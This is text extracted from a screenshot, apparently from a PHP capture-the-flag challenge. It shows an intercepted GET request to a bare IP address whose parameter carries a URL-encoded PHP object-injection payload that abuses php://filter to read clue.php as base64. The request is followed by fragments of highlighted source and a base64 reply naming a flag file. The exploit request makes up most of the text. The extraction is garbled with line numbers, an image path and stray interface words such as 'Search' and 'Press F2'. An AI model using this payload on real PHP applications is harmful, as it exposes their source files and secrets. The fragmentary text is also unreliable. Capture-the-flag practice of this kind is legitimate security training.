 1 GET /Y2hlZXNlT25l.php?cheese_tracker=
O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3B
s%3A5%3A%22color%22%3Bs%3A108%3A%22O%3A5%3A%22Jerry%22%3A1
%3A%7Bs%3A19%3A%22%00%2A%00secretHidingSpot%22%3Bs%3A57%3A
%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fres
ource%3Dclue.php%22%3B%7D%22%3B%7D HTTP/1.1
2 Host: 112.126.73.173:10086
3 User-Agent:111
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://112.126.73.173:10086/Y2hlZXNlT25l.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
nbsp;else<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"OHhhh&nbsp;no!find&nbsp;it&nbsp;yourself!"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
&nbsp; ;&nbsp;
Press 'F2' for focus
</span>
13 </code>
PD9waHANCiR3aGVyZT0iZmxhZ19vZl9jaGVlc2UucGhwIjsNCj8+DQo=Wh
ere is my cheese?
Search
0 highlights